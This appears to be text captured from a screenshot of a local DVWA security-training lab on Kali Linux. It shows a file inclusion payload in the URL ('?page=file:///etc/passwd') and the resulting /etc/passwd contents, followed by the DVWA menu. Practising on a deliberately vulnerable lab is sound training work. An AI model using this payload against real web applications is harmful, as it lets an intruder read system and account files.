 1 2 3 4 17:55
Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:103:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:111::/nonexistent:/usr/sbin/nologin tss:x:105:113:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:107:114::/nonexistent:/usr/sbin/nologin usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:111:117:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin rtkit:x:112:118:RealtimeKit,,,:/proc:/usr/sbin/nologin speech-dispatcher:x:113:29:Speech Dispatcher,,,:/run/speech-dispatcher:
/bin/false nm-openvpn:x:114:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:121:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin lightdm:x:116:122:Light Display Manager:/var/lib/lightdm:/bin/false pulse:x:117:123:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:118:126::/var/lib/saned:/usr/sbin/nologin colord:x:119:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin mysql:x:120:128:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:999:999:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:121:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:122:130::/var
/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:123:131::/var/lib/snmp:/bin/false sslh:x:124:132::/nonexistent:/usr/sbin/nologin ntpsec:x:125:135::/nonexistent:/usr/sbin/nologin redsocks:x:126:136::/var/run/redsocks:/usr/sbin/nologin rwhod:x:127:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:128:65534::/run/iodine:/usr/sbin/nologin miredo:x:129:65534::/var
/run/miredo:/usr/sbin/nologin statd:x:130:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:131:138:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash inetsim:x:132:140::/var/lib/inetsim:/usr/sbin/nologin king-phisher:x:133:142::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh polkitd:x:998:998:polkit:/var/lib/polkit-1:/usr
/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout